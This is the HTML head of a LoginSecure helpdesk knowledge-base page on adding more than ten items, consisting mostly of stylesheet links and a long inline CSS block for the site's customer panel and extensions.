

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://loginsecure.eu/helpdesk/knowledgebase/view-article/83-loginsecure-content-how-can-i-add-more-then-10-items
body_size: 26314
content:
<!DOCTYPE html>
<html lang="en-GB" dir="ltr">
        <head>
    
            <meta name="viewport" content="width=device-width, initial-scale=1.0">
        <meta http-equiv="X-UA-Compatible" content="IE=edge" />
        

                <link rel="icon" type="image/x-icon" href="/administrator/modules/mod_loginsecureadminframework/models/assets/img/favicon.ico" />
        
            
    <meta charset="utf-8" />
	<base href="https://loginsecure.eu/helpdesk/knowledgebase/view-article/83-loginsecure-content-how-can-i-add-more-then-10-items" />
	<meta name="description" content="LoginSecure Content: How can I add more then 10 items?" />
	<title>LoginSecure Content: How can I add more then 10 items?</title>
    <script data-cfasync="false">var QUIX_ROOT_URL = "https://loginsecure.eu/";window.FILE_MANAGER_ROOT_URL = "https://loginsecure.eu/images/";</script>
	<link href="/libraries/quix/assets/css/quix-bundle.css?ver=2.7.9" rel="stylesheet" async="true" media="all" />
	<link href="/favicon.ico" rel="shortcut icon" type="image/vnd.microsoft.icon" />
	<link href="/media/com_rsticketspro/css/rsticketspro.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/icons.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/com_rsticketspro/css/style30.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-responsive.min.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/jui/css/bootstrap-extended.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://loginsecure.eu/media/plg_j2store_app_subscriptionproduct/css/style.css" rel="stylesheet" />
	<link href="/plugins/system/jcemediabox/css/jcemediabox.min.css?0072da39200af2a5f0dbaf1a155242cd" rel="stylesheet" />
	<link href="/media/com_jchoptimize/core/css/ls.effects.css" rel="stylesheet" />
	<link href="/media/quix/frontend/css/section-35-frontend-2.7.4.css?ver=2.7.9" rel="stylesheet" async="async" media="all" />
	<link href="/media/gantry5/assets/css/font-awesome.min.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/nucleus.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen_26.css" rel="stylesheet" />
	<link href="/media/gantry5/assets/css/bootstrap-gantry.css" rel="stylesheet" />
	<link href="/media/gantry5/engines/nucleus/css-compiled/joomla.css" rel="stylesheet" />
	<link href="/media/jui/css/icomoon.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/hydrogen-joomla_26.css" rel="stylesheet" />
	<link href="/templates/g5_hydrogen/custom/css-compiled/custom_26.css" rel="stylesheet" />
	<link href="/images/clientfiles/fonts/ls4iconpack/flaticon.css" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/miniteksystemmessages.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.core.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="/media/plg_system_miniteksystemmessages/css/polipop.default.css?684f1d55ccd972f8afcea7567e2c4e9f" rel="stylesheet" />
	<link href="https://fonts.googleapis.com/css?family=Syncopate" rel="stylesheet" />
	<link href="https://loginsecure.eu/plugins/system/loginsecureframework/framework/standard/css/lsframework_gantry5.min.css" rel="stylesheet" />
	<link href="/plugins/system/edsanimate/assets/animate.css" rel="stylesheet" />
	<link href="https://loginsecure.eu//plugins/system/loginsecurehover/models/assets/hover_nobg.min.css" rel="stylesheet" />
	<style>
@media screen and (min-width: 768px) and (max-width: 992px){  } @media screen and (max-width: 767px) {  } #customerpanel #g-navigation {
  line-height: initial;
}
#customerpanel #logo {
  padding: 0.6rem;
}
#customerpanel #logo .logo img {
  min-width: 70px;
}
#customerpanel .mainmenu .g-content {
    margin: 0.625rem;
    padding: 0.938rem;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container {
  color: #4d4e52;
}
#customerpanel .mainmenu .g-main-nav .g-toplevel > li > .g-menu-item-container .g-menu-item-title{
  font-size: 1.1rem;
}
#customerpanel .mainmenu ul li:last-child .g-menu-item-container {
  padding-right: 0px;
}
.g-offcanvas-toggle {
    font-size: 2.5rem;
 }
.cp-menu-textwrap-force {
    word-break: break-all;
}
@media (min-width: 0rem) and (max-width: 47.938rem) {
  .cp-nav-logo {
    max-width: 70px!important;
    margin-left: auto;
    margin-right: auto;
  }
}#customerpanel .mainmenu .mod-languages ul {
transform : scale(1,2.5);
-webkit-transform:scale(1,2.5); /* Safari and Chrome */
-moz-transform:scale(1,2.5); /* Firefox */
-ms-transform:scale(1,2.5); /* IE 9+ */
-o-transform:scale(1,2.5); /* Opera */
}
#customerpanel .mainmenu .mod-languages ul li {
  display:inline-block;
  margin: 0 -2px;
  padding: 0 10px;
  opacity: 0.5;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(1) {
    background: #2a2a2a;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(2) {
    background: #1f1f1f;
}
#customerpanel .mainmenu .mod-languages ul li:nth-child(3) {
    background: #111111;
}#customerpanel #g-sidebar {
  background: #e0e0e0;
  width: 100%;
  padding: 0;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 0.5rem;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 6px 10px 6px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover {
  border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
/*
#customerpanel #g-sidebar #sidebar ul.nav.menu li:last-child {
    margin: 0 15px 0 15px;
}
*/
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color:#666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a:hover {
  background-color: initial;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu i {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu form {
  margin: 0px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .separator {
    position: relative;
    top: 8px;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu .mod-languages select {
    font-size: 0.7rem;
    padding: 0;
    background: transparent;
    border: none;
}
#customerpanel #g-sidebar #sidebar ul.nav.menu a span {
  display: block;
}
/* Copyright */
.menu-copyright .g-content {
    text-align: center;
    font-size: 0.8rem;
    margin-bottom: 1rem;
}
.menu-copyright .g-content:first-letter {
    font-size: 1rem;
    margin-left: calc(50% - 0.75rem);
    margin-right: calc(50% - 0.75rem);
}


/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(50% - 12px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(25% - 12px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-sidebar #sidebar
    ul.nav.menu li {
      width: calc(100% - 12px);
  }
}
#customerpanel #g-aside {
  background: #f0f1f3;
  width: 100%;
  padding: 0;
}
#customerpanel #g-aside #aside ul.nav.menu {
  text-align: center;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column nowrap;
  -moz-flex-flow: column nowrap;
  flex-flow: row wrap;
  justify-content: flex-start;
  margin-top: 1.5rem;
  margin-bottom: 1.5rem;
}
#customerpanel #g-aside #aside ul.nav.menu li {
  border-bottom: 1px solid #c5c5c5;
  margin: 0 15px 10px 15px;
  padding: 0 0 10px 0;
  line-height:20px;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover {
 border-color:#fd7400;
 -webkit-transition: ease 0.5s;
 transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu li:hover a,
#customerpanel #g-sidebar #sidebar ul.nav.menu li:hover i {
  color:#fd7400;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a {
  font-size: 0.8rem;
  font-family: "Montserrat";
  color: #666;
  display: -webkit-box;
  display: -moz-box;
  display: box;
  display: -webkit-flex;
  display: -moz-flex;
  display: -ms-flexbox;
  display: flex;
  -webkit-flex-flow: column wrap;
  -moz-flex-flow: column wrap;
  flex-flow: column wrap;
  -webkit-transition: ease 0.5s;
  transition: ease 0.5s;
}
#customerpanel #g-aside #aside ul.nav.menu a:hover {
  background-color:initial;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before {
  position:relative;
  top:10px;
}
#customerpanel #g-aside #aside ul.nav.menu a i,
#customerpanel #g-aside #aside ul.nav.menu a span.fa {
  font-size: 2rem;
  display: block;
  height: 42px;
}
#customerpanel #g-aside #aside ul.nav.menu a i:before,
#customerpanel #g-aside #aside ul.nav.menu a span.fa:before {
  font-size: 2rem;
  margin:0;
}
#customerpanel #g-aside #aside ul.nav.menu a span {
  display: block;
}
.asidesubmodule {
    margin: 0 1rem;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(25% - 30px);
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(50% - 30px);
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  #customerpanel #g-aside #aside
    ul.nav.menu li {
      width: calc(33% - 30px);
  }
}
/*
#customerpanel .g-block.main {
    flex: 1;
}
#customerpanel #g-main {
  width: 99%;
  padding: 0;
}
*/
#customerpanel #g-main {
  width: 100%;
  margin: 0.625rem;
  padding: 0 0.938rem;
  min-height: calc(100vh - 0px);
}
table, th, td, tr { 
  border:0;
}@media (min-width: 0rem) and (max-width: 47.938rem) {
	.sidebar {
	  position: relative;
	  flex-direction: column;
	}
	/* Set the status of the menu on opening of a webpage to either none or block */
	#customerpanel #g-sidebar #sidebar ul.nav.menu {display: none;}
	.ls-customer-main-menu {
	  background: #e0e0e0;
	  text-align: right;
	  padding: 0.4rem 1rem 0.3rem 1rem;
      cursor: pointer;
	}
	.ls-customer-main-menu i {
	  font-size: 2.5rem;
	}
	.lscmm-explained-wrapper {
	  position:absolute;
      right: 64px;
      top: 7px;
	}
	.lscmm-explained {
	  position: relative;
	  background: #fff;
	  border: 4px solid #e0e0e0;
	  padding: 4px 10px;
	}
	.lscmm-explained:after, .lscmm-explained:before {
	  left: 100%;
	  top: 50%;
	  border: solid transparent;
	  content: " ";
	  height: 0;
	  width: 0;
	  position: absolute;
	  pointer-events: none;
	}
 	.lscmm-explained:after {
	  border-color: rgba(255, 255, 255, 0);
	  border-left-color: #fff;
	  border-width: 5px;
	  margin-top: -5px;
 	}
	.lscmm-explained:before {
	  border-color: rgba(242, 242, 242, 0);
	  border-left-color: #e0e0e0;
      border-width: 12px;
      margin-top: -12px;
	}
}
@media (min-width: 48rem) {
  .lscmm-explained-wrapper, .lscmm-explained, .ls-customer-main-menu {display: none;}
}
/* Default bundle styling */
.bundle {
	margin-bottom: 50px;
}
.bundle-background {
	position: relative;
	margin: 20px 20px -50px 20px;
	background-size: 100% 100%!important;
	z-index: 2;
}
.bundle-border {
  position: relative;
	border: 7px solid;
	border-radius: 25px;
}
.bundle-border:after {
  content: "";
  position: absolute;
  width: 80px;
  height: 20px;
  background: #fff;
  z-index: 1;
}
.bundle-content h5 {
  font-size: 1.2rem;
  border-bottom: 1px solid #c0c0c0;
  padding-bottom: 5px;
	text-transform: uppercase;
	font-family: syncopate;
	font-weight: bold;
}
.bubble-worth {
  padding: 5px 10px;
  border: 1px solid #fd7400;
  border-radius: 25px;
  background: #fd7400;
  color: #fff;
  white-space: pre;
}
.bubble-savings {
  padding: 5px 10px;
  border: 1px solid #109500;
  border-radius: 25px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-price {
  padding: 5px 10px;
  border: 1px solid #00adff;
  border-radius: 25px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}
.bubble-btn-green {
	padding: 5px 10px;
	border: 1px solid #109500;
  border-radius: 5px;
  background: #109500;
  color: #fff;
  white-space: pre;
}
.bubble-btn-blue {
	padding: 5px 10px;
	border: 1px solid #00adff;
  border-radius: 5px;
  background: #00adff;
  color: #fff;
  white-space: pre;
}



/* Bundle Type 1 */
.bundle-type-1 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_1.png);
}
.bundle-type-1 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-1 .bundle-border:after {
	bottom: -13px;
	right: 95px;
}


/* Bundle Type 2 */
.bundle-type-2 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_2.png);
}
.bundle-type-2 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-2 .bundle-border:after {
	bottom: -13px;
	right: 160px;
  width: 100px;
}


/* Bundle Type 3 */
.bundle-type-3 .bundle-background {
	background: url(http://research.loginsecuretest.eu/loginsecure.eu/images/clientimages/webpages/extensions/Bundle_Type_3.png);
}
.bundle-type-3 .bundle-content {
	padding: 1px 40px 120px 40px;
}
.bundle-type-3 .bundle-border:after {
	bottom: -13px;
	left: 70px;
}

/* Bundle Color Settings */
.bundle-color-black .bundle-border {
	border-color: #000;
}
.bundle-color-orange .bundle-border {
	border-color: #fd7400;
}
.bundle-color-green .bundle-border {
	border-color: #109500;
}
.bundle-color-blue .bundle-border {
	border-color: #00adff;
}
.cp-dashboard-border-left{
  border-left:2px solid #f0f1f3;
}
.cp-dashboard-border-right{
  border-right:2px solid #f0f1f3;
}
.cp-dashboard-border-top{
  border-top:2px solid #f0f1f3;
}
.cp-dashboard-border-bottom{
  border-bottom:2px solid #f0f1f3;
}.blog.customboxedcontent {
    padding: 0 20px;
}
/*Small Mobile*/
@media (min-width: 0rem) and (max-width: 30rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Mobile*/
@media (min-width: 30rem) and (max-width: 47.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .customboxedcontent [class*="span"] {
    width: 100%;
    margin: 0 auto!important;
  }
  .customboxedcontent .row-fluid {
    display:flex;
    flex-direction: column;
    align-items:center;
  }
}
@media (min-width: 106rem) {
  .customboxedcontent [class*="span"] {
    width: 75rem!important;
    margin: 0 auto!important;
  }
}
#customerpanel.com_quix #g-main {
    width: 100%;
    margin: 0;
    padding: 0;
    min-height: calc(100vh - 0px);
}
hr.nomargin {
  margin:0;
}
.cp-dashboard-header {
    border-bottom: 4px solid #f0f1f3;
    padding: 25px 0;
}
.cp-dashboard-header-buttons {
    position: absolute;
    right: 15px;
    bottom: 15px;
}
.cp-dashboard-header-buttons a{
    font-size:1rem;
}
.cp-dashboard-news ul.category-module {
    list-style: none;
    margin: 0;
}
.cp-dashboard-news span.mod-articles-category-date {
    font-size: 70%;
    position: relative;
    top: -5px;
    left: 5px;
    white-space: nowrap;
}
.templink:hover {text-decoration:underline;cursor:pointer;}

.rd-downloads-wrapper{
  max-width: 100%;
  margin: 20px;
}
.rd-downloads{
    display: flex;
    width: 100%;
    position: relative;
    min-height: 100px;
    flex-flow: column-reverse;
    justify-content: center;
    align-items: center;
}
.rd-downloads-left{
  font-size: 1rem;
}
.rd-downloads-right{
    display: flex;
    justify-content: center;
    align-items: center;
}
.rd-downloads-title{
  font-size: 1rem;
  font-weight: normal;
  display: inline-block;
}
.rd-downloads-icon{
    font-size: 70px;
    height: 70px;
    display: flex;
}
.rd-downloads-counter {
  font-size: 1rem;
  float: right;
}
.rd-downloads-counter:hover {
  text-decoration: none!important;
  opacity: 0.8;
}
.rd-downloads-hidden-counter {
  font-size: 1rem;
  color: #e0e0e0;
}
.qx-btn-warning {
    color: #fff;
    background-color: #fd7400;
    border-color: #fd7400;
}
.qx-btn-warning:hover {
    color: #fff;
    background-color: #666;
    border-color: #666;
}#customerpanel.ls-affiliate-store .j2store-module-product-row {
  display:flex;
  flex-flow: row wrap;
  margin-top: 20px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div {
  display:flex;
  flex-flow: column;
  padding: 10px;
  border: 1px solid #f2f2f2;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div:hover {
  border: 1px solid #dfdcdc;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row > div > div {
  height: 100%;
  display: flex;
  flex-flow: column;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row h4.product-title {
  font-family: Montserrat;
  font-weight: 700;
  margin: 0px 0px 5px 0px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-cart-section {
  margin-left: 0;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .product-price-container {
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-addtocart-form {
  margin: -5px 0px 0px 0px;
}
#customerpanel.ls-affiliate-store .product-price-container .sale-price {
    margin-bottom: 10px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .tax-text {
  font-size: 14px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row .j2store-add-to-cart {
  margin: 0;
  display: flex;
  flex-flow: row;
  justify-content: space-between;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row input.j2store-cart-button.btn.btn-primary {
  flex: 1;
  margin-left: 15px;
}
#customerpanel.ls-affiliate-store .j2store-module-product-row a.j2store-product-quickview-modal.btn.btn-default {
  width: 100%;
}
/* Shopping Cart */
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock {
  padding: 10px;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.j2store-subscription_duration_text b {
  font-weight: 700;
  font-family: oxygen;
  font-size: 80%;
}
#customerpanel.ls-affiliate-store .detailJ2StoreCartBlock span.cart-checkout-button a.btn.btn-success {
    width: 100%;
    font-family: oxygen;
    font-weight: 500;
    font-size: 100%;
    padding: 10px;
}
/* Acymailing Toolbar */
#acytoolbar table {
    border: 0px solid #eaeaea;
}
#acytoolbar a {
    border: 0px solid;
}
#acytoolbar a:hover, #acytoolbar a:active, #acytoolbar a:focus {
    border: 0px solid;
    text-decoration: none;
    color:#333!important;
}

/* Acymailing Content */
#acy_content fieldset {
    border: 0px solid #CCCCCC;
    background-color: #FFFFFF;
}
#acy_content textarea {
    min-height: 80px;
}
#acy_content .searchtag {
    margin-top: 0px;
    margin-bottom: 4px;
}
#acy_content div.acyheader {
    margin-left: 0px;
    padding-left: 0px;
}
.acyblocktitle {
    color: #fd7400;
}
.acymailing_table tbody a, .acymailing_table tbody a:link, .acymailing_table tbody a:visited {
    color: #fd7400;
    text-decoration: none;
}
.acymailing_table tbody a:hover {
    color: #333;
    text-decoration: none;
}
#acy_content #pictureinput input#deletethumb {
    margin-top: 10px;
}
.acymailing_table #pictureinput label {
    position: relative;
    top: 2px;
}
.acymailing_table_options tbody tr{
	background-color: #e0e0e0;
}
.acymailing_table th {
    background: #f0f1f3;
    color: #333;
}
#acy_content .acymailing_table .title a {
    color: #fd7400;
}
.acymailing_table_options .filter-search {
  margin-left: 0px;
}
#acy_content #search {
    height: 20px;
    margin-left: 0;
    width: 242px;
    background-color: white;
    border-radius: 3px;
    border: 1px solid #cccccc;
}
.acymailing_table .limit.pull-right select#limit {
    margin-left: 5px;
    position: relative;
    top: 3px;
}
.acymailing_button {
    background-color: #fd7400;
    border-bottom: 1px solid #984600;
 }
.acymailing_button:hover, .acymailing_button:focus, .acytoolbarmenu button:focus {
    background-color: #333;
    border-bottom: 1px solid #000;
}
#acy_content #allfilters {
    margin-bottom: 10px;
}

/*Acymailing Archive*/
#acyarchivelisting td {
  padding:0;
}
#acyarchivelisting input {
  margin:0;
}
/* Acymailing Subscribe */
fieldset.adminform.acy_subscription_list {
    margin-top: 2rem;
}
.acyListInfo .list_description {
    margin: 10px 0 30px 0;
    border-left: 3px solid #c0c0c0!important;
    border-top: 3px solid white!important;
    border-bottom: 3px solid white!important;
}#kunena .fa-big:before {
  margin-left:0;
  font-size:32px;
}
#kunena.layout .kwho-admin {
    color: rgba(0,173,255,1);
}
#kunena .fa.fa-3x,
#kunena .fa.fa-3x:before {
  font-size: 2em;
}
#kunena table td.span1.center.hidden-phone {
  display: table-cell;
  vertical-align: middle;
}
#kunena.layout {
  min-height: 100vh;
}
#kunena.layout .form-horizontal .controls {
  margin-left: 100px;
}
.kunena-main-wrapper > div:last-of-type a {
  color: #ffffff;
}
/* Modifying the markup in create topic */
#kunena.layout .markItUpHeader ul {
  position: relative;
  left: -20px;
}
#kunena.layout .markItUpHeader ul li {
  top: -12px;
  padding: 5px;
}
#kunena.layout .markItUpHeader ul a {
  display: inline;
  width: 100%;
  height: 100%;
  text-indent: 0px;
  background-repeat: no-repeat;
  padding: 0px 18px;
  margin-left: 14px;
  font-size: 80%;
  color: #000;
}
#kunena.layout .markItUpHeader ul .markItUpSeparator {
  display: none;
}
#kunena.layout .markItUp .soundcloudbutton a {
  margin-top: 0px;
  padding: 0px 22px;
  background-position: 0px 4px;
}
li.markItUpButton.separator {
  margin: 0px -10px 0px 0px;
}
li.markItUpButton.separator a.separator {
  margin: 0px 0px 0px 0px!important;
  padding: 0px 0px 0px 12px!important;
}
/* markItUp button sizes */
.boldbutton { width: 40px; }
.italicbutton { width: 40px; }
.underlinebutton { width: 70px; }
.strokebutton { width: 90px; }
.subscriptbutton { width: 70px; }
.supscriptbutton { width: 80px; }
.sizebutton { width: 60px; }
.colors { width: 50px; }
.bulletedlistbutton { width: 140px; margin: 0px -35px 0px 0px; }
.numericlistbutton { width: 140px; margin: 0px -55px 0px 0px; }
.listitembutton { width: 100px; margin: 0px -40px 0px 0px; }
.hrbutton { width: 140px; margin: 0px -40px 0px 0px; }
.alignleftbutton { width: 110px; margin: 0px -40px 0px 0px; }
.centerbutton { width: 120px; margin: 0px -30px 0px 0px; }
.alignrightbutton { width: 110px; margin: 0px -30px 0px 0px; }
.quotebutton { width: 55px; }
.codesimplebutton { width: 50px; }
.tablebutton { width: 50px; }
.spoilerbutton { width: 55px; }
.hiddentextbutton { width: 180px; margin: 0px -40px 0px 0px; }
.confidentialbutton { width: 200px; margin: 0px -40px 0px 0px; }
.picturebutton { width: 110px; margin: 0px -35px 0px 0px; }
.linkbutton { width: 40px; }
.videodropdownbutton { width: 50px; }
.mapbutton { width: 40px; }
.tweetbutton { width: 70px; }
.soundcloudbutton { width: 75px; }
.instagrambutton { width: 80px; }
.emoticonsbutton { width: 100px; }

/* Topic Preview Window */
#kunena.layout .kbbcode-preview-bottom {
  border: 0px solid #dddddd;
}
.markItUp.hidden {
  float: left;
  visibility: hidden;
  height: 0;
}

/* Site Detail Tab */
input#siteurl,
label#siteurl,
input#siteusername,
label#siteusername,
input#sitepassword,
label#sitepassword,
input#ftpurl,
label#ftpurl,
input#ftpusername,
label#ftpusername,
input#ftppassword,
label#ftppassword,
label#optionalinformation,
textarea#optionalinformation {
  width: calc(100% - 20px);
}
.side-by-side {
  display: inline-block;
  width: 50%;
  margin: 10px 0px;
}
/*Tablet*/
@media (min-width: 48rem) and (max-width: 59.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 250px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Desktop*/
@media (min-width: 60rem) and (max-width: 74.938rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 300px;
  }
  .main.force-width {
    flex: 1;
  }
}
/*Large Desktop*/
@media (min-width: 75rem) {
  .sidebar.force-width {
    min-width: 100px;
  }
  .aside.force-width {
    min-width: 400px;
  }
  .main.force-width {
    flex: 1;
  }
}
@media (max-width: 991px) {
  body > div {
    margin: inherit; 
  }
}#projectfork.category-list.view-projects h3 {
    margin: 1rem 0px -1rem 0px;
}
#projectfork.category-list.view-projects hr {
    margin: 1.5rem 0 0 0;
}
/*
#projectfork.category-list.view-projects .thumbnail.pull-left {
    display: none;
}
*/
#projectfork.category-list.view-projects h2.item-title {
    font-size: 1rem;
}
#projectfork.category-list.view-projects .project-description {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects dl.article-info.dl-horizontal {
    font-size: 0.8rem;
}
#projectfork.category-list.view-projects .label {
    margin: 0rem 0px 0.1rem 3px;
}
#projectfork .task-complete .label {
    opacity: 0.35;
}
#projectfork ul.list-tasks li div {
    height:100%!important;
}
#projectfork ul.list-tasks li div hr{
    display:none;
}
/* Projectfork Toolbar Top */
/* Project Select Box */
#projectfork .select2-container .select2-choice {
    height: 30px;
    min-width: 250px;
}
/* Btn Groups & Btn */
@media (min-width: 0rem) and (max-width: 47.938rem) {
  #projectfork .btn-toolbar-top .btn.btn-info {
      width: 100%;
      padding: 0.5rem;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .btn-group {
      width: 100%;
  }
  #projectfork .btn-toolbar-top .btn-group .btn {
      width: 50%;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk {
      width: 100%;
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .btn-group.btn-bulk #btn-bulk {
      width: 100%;
      margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group {
    margin-bottom: 15px;
  }
  #projectfork .btn-toolbar-top .filter-project.btn-group,
  #projectfork .btn-toolbar-top .filter-search-buttons.btn-group,
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      margin-left: 0px;
  }
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group .btn {
      width: 100%;
  }
  #projectfork .btn-toolbar-top #print_btn {
      float: none;
      width: 100%;
      margin-left: 0px;
      margin-bottom: 15px;
      padding: 0.5rem;
  }
  #projectfork .btn-toolbar-top .filter-search {
      margin-left: 0px!important;
  }
  #projectfork .btn-toolbar-top .filter-search input#filter_search {
      width: calc(100% - 1rem);
      margin: 0;
      padding: 0.5rem;
  }
  /* Hiding certain elements from mobile view that are not that usefull to have in there */
  #projectfork .btn-toolbar-top .filter-project-enlarger.btn-group {
      display: none;
  }
}

/* Projectfork Custom Navigation Elements */
/* Project Tools */
li.projecttools {
    display: block!important;
    width: 100%!important;
    margin-top: 1rem!important;
    margin-bottom: 1rem!important;
    border: none!important;
}

/* Projectfork Toolbar */
/* Btn Groups & Btn */
